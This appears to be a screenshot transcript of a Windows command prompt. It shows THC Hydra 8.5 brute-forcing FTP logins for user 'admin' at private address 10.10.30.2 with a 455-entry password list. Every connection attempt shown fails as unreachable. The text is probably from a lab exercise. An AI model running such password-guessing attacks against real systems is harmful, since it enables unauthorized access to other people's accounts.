 Select C:\Windows\system32\cmd.exe
C:\Users\windows\Downloads\thc-hydra-windows-8.5\thc-hydra-windows-8.5>hydra -l
admin -P passwordrakyat2.txt -vvvv ftp://10.10.30.2
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-02-17 10:27:41
[WARNING] Restorefile (you have 10 seconds to abort...) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 455 login tries (l:1/p:455),
~29 tries per task
[DATA] attacking service ftp on port 21
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Process 2404: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2384: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2772: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2964: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2884: Can not connect [unreachable], retrying (1 of 1 retries)
Process 1516: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2296: Can not connect [unreachable], retrying (1 of 1 retries)
Process 1960: Can not connect [unreachable], retrying (1 of 1 retries)
Process 1692: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2224: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2040: Can not connect [unreachable], retrying (1 of 1 retries)